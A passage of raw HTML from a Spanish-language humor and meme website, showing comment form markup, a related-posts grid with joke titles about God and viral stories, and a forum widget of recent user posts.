                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/840acf933bb34bb6c9f5cdee27072b9c4ac0e57d6620ae0948808b129037c701?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/840acf933bb34bb6c9f5cdee27072b9c4ac0e57d6620ae0948808b129037c701?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" >
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="30" pattern='.{3,30}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">Ver todos los comentarios</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    </section>	<aside class="bb-other-posts bb-posts-related bb-post-collection hfeed mb-xs bb-mb-el hfeed post-grid bb-thumbnail-stretched col-3">

					<h3 class="title">Talvez también te interese...</h3>
		
				<ul class="post-items">
			
	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-49904 type-post status-publish format-standard has-post-thumbnail category-humor category-videos category-wtf tag-ateo tag-dios tag-jesus tag-luchas">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
					<a href="https://larevo.net/yo-era-ateo-hasta-que-vi-este-video/"
					   title="Yo era ateo hasta que vi este video!"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://larevo.net/wp-content/uploads/2026/01/videoframe_31206-360x270.png" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="videoframe 31206" decoding="async" loading="lazy" srcset="https://larevo.net/wp-content/uploads/2026/01/videoframe_31206-360x270.png 360w, https://larevo.net/wp-content/uploads/2026/01/videoframe_31206-200x150.png 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" title="Yo era ateo hasta que vi este video! 6"></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<h2 class="entry-title"><a href="https://larevo.net/yo-era-ateo-hasta-que-vi-este-video/" rel="bookmark"  >Yo era ateo hasta que vi este video!</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-49328 type-post status-publish format-standard has-post-thumbnail category-humor category-memes tag-cometas tag-dinosaurios tag-dios tag-meteoro">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
					<a href="https://larevo.net/prueba-de-que-diosito-no-cacha-bien/"
					   title="Prueba de que diosito no cacha bien!"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://larevo.net/wp-content/uploads/2026/01/tumblr_3d9a251464e12f2cee274be98cbd2b84_82a13340_1280-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="tumblr 3d9a251464e12f2cee274be98cbd2b84 82a13340 1280" decoding="async" loading="lazy" srcset="https://larevo.net/wp-content/uploads/2026/01/tumblr_3d9a251464e12f2cee274be98cbd2b84_82a13340_1280-360x270.jpg 360w, https://larevo.net/wp-content/uploads/2026/01/tumblr_3d9a251464e12f2cee274be98cbd2b84_82a13340_1280-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" title="Prueba de que diosito no cacha bien! 7"></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<h2 class="entry-title"><a href="https://larevo.net/prueba-de-que-diosito-no-cacha-bien/" rel="bookmark"  >Prueba de que diosito no cacha bien!</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-46811 type-post status-publish format-standard has-post-thumbnail category-muy-interesante category-noticias category-videos category-wtf tag-bautizo tag-dios tag-lily-philips tag-sexo">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
					<a href="https://larevo.net/lily-philips-que-tuvo-relaciones-sexuales-con-1-113-hombres-en-12-horas-se-convierte-a-cristo-y-se-bautiza/"
					   title="Lily Philips, que tuvo relaciones sexuales con 1.113 hombres en 12 horas, se convierte a Cristo y se bautiza."  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://larevo.net/wp-content/uploads/2026/01/asdasdasdsd-360x270.png" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="asdasdasdsd" decoding="async" loading="lazy" srcset="https://larevo.net/wp-content/uploads/2026/01/asdasdasdsd-360x270.png 360w, https://larevo.net/wp-content/uploads/2026/01/asdasdasdsd-200x150.png 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" title="Lily Philips, que tuvo relaciones sexuales con 1.113 hombres en 12 horas, se convierte a Cristo y se bautiza. 8"></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<h2 class="entry-title"><a href="https://larevo.net/lily-philips-que-tuvo-relaciones-sexuales-con-1-113-hombres-en-12-horas-se-convierte-a-cristo-y-se-bautiza/" rel="bookmark"  >Lily Philips, que tuvo relaciones sexuales con 1.113 hombres en 12 horas, se convierte a Cristo y se bautiza.</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-45908 type-post status-publish format-standard has-post-thumbnail category-blog category-humor category-memes category-wtf tag-dios tag-muletas tag-plan-b">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
					<a href="https://larevo.net/los-planes-de-dios/"
					   title="Los planes de Dios."  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://larevo.net/wp-content/uploads/2025/12/G9LvwdaWUAEykwq-360x270.jpeg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="G9LvwdaWUAEykwq" decoding="async" loading="lazy" srcset="https://larevo.net/wp-content/uploads/2025/12/G9LvwdaWUAEykwq-360x270.jpeg 360w, https://larevo.net/wp-content/uploads/2025/12/G9LvwdaWUAEykwq-200x150.jpeg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" title="Los planes de Dios. 9"></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<h2 class="entry-title"><a href="https://larevo.net/los-planes-de-dios/" rel="bookmark"  >Los planes de Dios.</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-44779 type-post status-publish format-standard has-post-thumbnail category-humor category-memes category-wtf tag-ano-nuevo tag-borracho tag-dios tag-navidad">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
					<a href="https://larevo.net/si-dios-quiere/"
					   title="Si Dios quiere…"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://larevo.net/wp-content/uploads/2025/12/tumblr_d3be012aa97a701d146c6a5ccee778ea_0e66f61d_12801-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="tumblr d3be012aa97a701d146c6a5ccee778ea 0e66f61d 12801" decoding="async" loading="lazy" srcset="https://larevo.net/wp-content/uploads/2025/12/tumblr_d3be012aa97a701d146c6a5ccee778ea_0e66f61d_12801-360x270.jpg 360w, https://larevo.net/wp-content/uploads/2025/12/tumblr_d3be012aa97a701d146c6a5ccee778ea_0e66f61d_12801-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" title="Si Dios quiere… 10"></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<h2 class="entry-title"><a href="https://larevo.net/si-dios-quiere/" rel="bookmark"  >Si Dios quiere…</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-42902 type-post status-publish format-standard has-post-thumbnail category-virales tag-boletos tag-comprar tag-fanki tag-los tag-memes tag-mexico tag-para tag-perdonan tag-portugal tag-pudimos tag-tampoco">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
					<a href="https://larevo.net/boletos-mexico-vs-portugal-estadio-azteca-fanki/"
					   title="Tampoco pudimos comprar boletos para el México vs Portugal y los memes no perdonan a Fanki"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://larevo.net/wp-content/uploads/2025/12/1765409699_Tampoco-pudimos-comprar-boletos-para-el-Mexico-vs-Portugal-y-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="Boletos para el México vs Portugal Fanki" decoding="async" loading="lazy" srcset="https://larevo.net/wp-content/uploads/2025/12/1765409699_Tampoco-pudimos-comprar-boletos-para-el-Mexico-vs-Portugal-y-360x270.jpg 360w, https://larevo.net/wp-content/uploads/2025/12/1765409699_Tampoco-pudimos-comprar-boletos-para-el-Mexico-vs-Portugal-y-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" title="Tampoco pudimos comprar boletos para el México vs Portugal y los memes no perdonan a Fanki 11"></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<h2 class="entry-title"><a href="https://larevo.net/boletos-mexico-vs-portugal-estadio-azteca-fanki/" rel="bookmark"  >Tampoco pudimos comprar boletos para el México vs Portugal y los memes no perdonan a Fanki</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>

		</ul>
		
	</aside>
	<div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/" data-numposts="10" data-width="100%" data-colorscheme="light"></div></div>
								</div>
							</div>
							
													</div>
					</div>
					
					<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="wpforo_recent_posts-3" class="widget widget_wpforo_recent_posts"><div id="wpf-widget-recent-replies" class="wpforo-widget-wrap"><h4 class="widget-title">El Tabloide!</h4><div class="wpforo-widget-content wpforo-ajax-widget wpforo-ajax-widget-onload-false" data-json="{&quot;boardid&quot;:0,&quot;action&quot;:&quot;wpforo_load_ajax_widget_RecentPosts&quot;,&quot;instance&quot;:{&quot;boardid&quot;:0,&quot;title&quot;:&quot;El Tabloide!&quot;,&quot;forumids&quot;:[],&quot;orderby&quot;:&quot;created&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;count&quot;:10,&quot;limit_per_topic&quot;:0,&quot;display_avatar&quot;:true,&quot;forumids_filter&quot;:false,&quot;current_forumid_filter&quot;:false,&quot;exclude_firstposts&quot;:false,&quot;display_only_unread&quot;:false,&quot;display_new_indicator&quot;:false,&quot;refresh_interval&quot;:0,&quot;excerpt_length&quot;:150},&quot;post_args&quot;:{&quot;forumids&quot;:[],&quot;orderby&quot;:&quot;created&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;row_count&quot;:10,&quot;limit_per_topic&quot;:0,&quot;is_first_post&quot;:null,&quot;check_private&quot;:true}}"><ul>                    <li class="">
                        <div class="wpforo-list-item">
							                                <div class="wpforo-list-item-left">
									<img alt='' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
							                            <div class="wpforo-list-item-right" >
                                <p class="posttitle">
                                    <a href="https://larevo.net/tabloide/humor/el-tamano-importa/#post-253">El tamaño importa.                                    </a>
									                                </p>
                                <p class="posttext"></p>
                                <p class="postuser">Por <a href="https://larevo.net/participant/elputoamo/" style="color: #FF3333"  title="ElPutoAmo">ElPutoAmo</a>                                    , <span style="white-space: nowrap;">hace 15 horas</span></p>
                            </div>
                            <div class="wpf-clear"></div>
                        </div>
                    </li>
					                    <li class="">
                        <div class="wpforo-list-item">
							                                <div class="wpforo-list-item-left">
									<img alt='' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
							                            <div class="wpforo-list-item-right" >
                                <p class="posttitle">
                                    <a href="https://larevo.net/tabloide/humor/cuando-usas-el-champu-con-jalea-real/#post-252">Cuando usas el champú con jalea real.                                    </a>
									                                </p>
                                <p class="posttext"></p>
                                <p class="postuser">Por <a href="https://larevo.net/participant/elputoamo/" style="color: #FF3333"  title="ElPutoAmo">ElPutoAmo</a>                                    , <span style="white-space: nowrap;">hace 15 horas</span></p>
                            </div>
                            <div class="wpf-clear"></div>
                        </div>
                    </li>
					                    <li class="">
                        <div class="wpforo-list-item">
							                                <div class="wpforo-list-item-left">
									<img alt='' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
							                            <div class="wpforo-list-item-right" >
                                <p class="posttitle">
                                    <a href="https://larevo.net/tabloide/prohibido/despeja-completamente-tus-fosas-nasales-con-este-sencillo-truco/#post-251">Despeja completamente tus fosas nasales con este sencillo truco.                                    </a>
									                                </p>
                                <p class="posttext"></p>
                                <p class="postuser">Por <a href="https://larevo.net/participant/elputoamo/" style="color: #FF3333"  title="ElPutoAmo">ElPutoAmo</a>                                    , <span style="white-space: nowrap;">hace 15 horas</span></p>
                            </div>
                            <div class="wpf-clear"></div>
                        </div>
                    </li>
					                    <li class="">
                        <div class="wpforo-list-item">
							                                <div class="wpforo-list-item-left">
									<img alt='' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
							                            <div class="wpforo-list-item-right" >
                                <p class="posttitle">
                                    <a href="https://larevo.net/tabloide/peleasyaccidentes/un-seguidor-de-trump-explota-despues-de-que-un-critico-de-trump-le-persiguiera-con-un-megafono-pegado-a-su-oreja/#post-250">Un seguidor de Trump explota después de que un crítico de Trump le persiguiera con un megáfono pegado a su oreja.                                    </a>
									                                </p>
                                <p class="posttext"></p>
                                <p class="postuser">Por <a href="https://larevo.net/participant/elputoamo/" style="color: #FF3333"  title="ElPutoAmo">ElPutoAmo</a>                                    , <span style="white-space: nowrap;">hace 2 días</span></p>
                            </div>
                            <div class="wpf-clear"></div>
                        </div>
                    </li>
					                    <li class="">
                        <div class="wpforo-list-item">
							                                <div class="wpforo-list-item-left">
									<img alt='' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
							                            <div class="wpforo-list-item-right" >
                                <p class="posttitle">
                                    <a href="https://larevo.net/tabloide/peleasyaccidentes/la-inseguridad-no-para-de-aumentar-ya-no-puedes-robar-sin-poner-en-riesgo-tu-vida/#post-249">La inseguridad no para de aumentar. Ya no puedes robar sin poner en riesgo tu vida…                                    </a>
									                                </p>
                                <p class="posttext"></p>
                                <p class="postuser">Por <a href="https://larevo.net/participant/elputoamo/" style="color: #FF3333"  title="ElPutoAmo">ElPutoAmo</a>                                    , <span style="white-space: nowrap;">hace 2 días</span></p>
                            </div>
                            <div class="wpf-clear"></div>
                        </div>
                    </li>
					                    <li class="">
                        <div class="wpforo-list-item">
							                                <div class="wpforo-list-item-left">
									<img alt='' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
							                            <div class="wpforo-list-item-right" >
                                <p class="posttitle">
                                    <a href="https://larevo.net/tabloide/peleasyaccidentes/este-hombre-volvio-a-nacer/#post-248">Este hombre volvió a nacer..                                    </a>
									                                </p>
                                <p class="posttext"></p>
                                <p class="postuser">Por <a href="https://larevo.net/participant/elputoamo/" style="color: #FF3333"  title="ElPutoAmo">ElPutoAmo</a>                                    , <span style="white-space: nowrap;">hace 2 días</span></p>
                            </div>
                            <div class="wpf-clear"></div>
                        </div>
                    </li>
					                    <li class="">
                        <div class="wpforo-list-item">
							                                <div class="wpforo-list-item-left">
									<img alt='' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
							                            <div class="wpforo-list-item-right" >
                                <p class="posttitle">
                                    <a href="https://larevo.net/tabloide/peleasyaccidentes/cuando-estas-tranquilo-comiendo-con-tu-novia-y-llega-tu-mujer-a-arruinar-la-cita/#post-247">Cuando estás tranquilo comiendo con tu novia… y llega tu mujer a arruinar la cita.                                    </a>
									                                </p>
                                <p class="posttext"></p>
                                <p class="postuser">Por <a href="https://larevo.net/participant/elputoamo/" style="color: #FF3333"  title="ElPutoAmo">ElPutoAmo</a>                                    , <span style="white-space: nowrap;">hace 2 días</span></p>
                            </div>
                            <div class="wpf-clear"></div>
                        </div>
                    </li>
					                    <li class="">
                        <div class="wpforo-list-item">
							                                <div class="wpforo-list-item-left">
									<img alt='' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
							                            <div class="wpforo-list-item-right" >
                                <p class="posttitle">
                                    <a href="https://larevo.net/tabloide/animales/cuando-un-entrenador-no-cree-en-la-teoria-solo-en-la-practica/#post-246">Cuando un entrenador no cree en la teoría… solo en la práctica.                                    </a>
									                                </p>
                                <p class="posttext"></p>
                                <p class="postuser">Por <a href="https://larevo.net/participant/elputoamo/" style="color: #FF3333"  title="ElPutoAmo">ElPutoAmo</a>                                    , <span style="white-space: nowrap;">hace 2 días</span></p>
                            </div>
                            <div class="wpf-clear"></div>
                        </div>
                    </li>
					                    <li class="">
                        <div class="wpforo-list-item">
							                                <div class="wpforo-list-item-left">
									<img alt='' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
							                            <div class="wpforo-list-item-right" >
                                <p class="posttitle">
                                    <a href="https://larevo.net/tabloide/humor/por-que-siempre-me-dejas-pasar-a-mi-primero/#post-245">¿Por qué siempre me dejas pasar a mí primero?                                    </a>
									                                </p>
                                <p class="posttext"></p>
                                <p class="postuser">Por <a href="https://larevo.net/participant/elputoamo/" style="color: #FF3333"  title="ElPutoAmo">ElPutoAmo</a>                                    , <span style="white-space: nowrap;">hace 3 días</span></p>
                            </div>
                            <div class="wpf-clear"></div>
                        </div>
                    </li>
					                    <li class="">
                        <div class="wpforo-list-item">
							                                <div class="wpforo-list-item-left">
									<img alt='' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                                </div>
							                            <div class="wpforo-list-item-right" >
                                <p class="posttitle">
                                    <a href="https://larevo.net/tabloide/pelisyseries/%f0%9f%8e%ac-el-planeta-salvaje-1973/#post-244">&#x1f3ac; El planeta salvaje (1973)                                    </a>
									                                </p>
                                <p class="posttext">Esencialmente es la siguiente: “En el planeta Ygam, viven aliens gigantes, los Draags, quienes tratan a los humanos como mascotas o juguetes, también ...</p>
                                <p class="postuser">Por <a href="https://larevo.net/participant/elputoamo/" style="color: #FF3333"  title="ElPutoAmo">ElPutoAmo</a>                                    , <span style="white-space: nowrap;">hace 3 días</span></p>
                            </div>
                            <div class="wpf-clear"></div>
                        </div>
                    </li>
					</ul></div></div></section><section id="boombox-related-posts-2" class="widget widget_related_entries"><h4 class="widget-title">Artículos Relacionados..</h4>				<ul>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://larevo.net/yo-era-ateo-hasta-que-vi-este-video/"
										   title="Yo era ateo hasta que vi este video!">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://larevo.net/wp-content/uploads/2026/01/videoframe_31206-360x180.png" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="videoframe 31206" decoding="async" loading="lazy" title="Yo era ateo hasta que vi este video! 12"></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://larevo.net/yo-era-ateo-hasta-que-vi-este-video/">Yo era ateo hasta que vi este video!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://larevo.net/prueba-de-que-diosito-no-cacha-bien/"
										   title="Prueba de que diosito no cacha bien!">
